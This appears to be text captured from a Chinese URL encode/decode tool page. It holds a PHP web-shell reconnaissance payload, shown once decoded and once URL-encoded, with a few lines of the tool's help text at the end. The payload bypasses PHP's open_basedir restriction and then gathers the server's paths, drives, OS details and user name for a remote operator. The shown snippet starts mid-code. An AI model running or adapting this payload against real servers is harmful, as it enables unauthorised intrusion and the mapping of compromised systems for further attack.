 @array_push($oparr,$ocwd,sys_get_temp_dir());foreach($oparr as $item) {if(!@is_writable($item)){continue;};$tmdir=$item."/.204c0f1";
@mkdir($tmdir);if(!@file_exists($tmdir)){continue;}$tmdir=realpath($tmdir);@chdir($tmdir);@ini_set("open_basedir", "..");$cntarr=@preg_split("/\\\\|
\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++){@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);break;};};;function asenc($out){return
$out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo "0faa"."3ee9c";echo @asenc($output);echo
"4ea8e6"."97cc7e";}ob_start();try{$D=dirname($_SERVER["SCRIPT_FILENAME"]);
if($D=="")$D=dirname($_SERVER["PATH_TRANSLATED"]);$R="{$D}	";if(substr($D,0,1)!="/"){foreach(range("C","Z")as $L)if(is_dir("
{$L}:"))$R.="{$L}:";}else{$R.="/";}$R.="	";$u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";$s=
($u)?$u["name"]:@get_current_user();$R.=php_uname();$R.="	{$s}";echo $R;;}catch(Exception $e){echo
"ERROR://".$e->getMessage();};asoutput();die();H
字符编码：
UTF-8
Url 编码↓
Url 解码↑
%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D
%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%220faa%22.%223ee9c%22%3Becho
%20%40asenc(%24output)%3Becho%20%224ea8e6%22.%2297cc7e%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER
%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED
%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C
%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22
%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))
%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()
%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception
%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3BH
说明
URL 只支持 ASCII 码传输
URL encoding 编码字符到能传输的格式
URL encoding 使用 % 加上两个十六进制数编码不支持的字符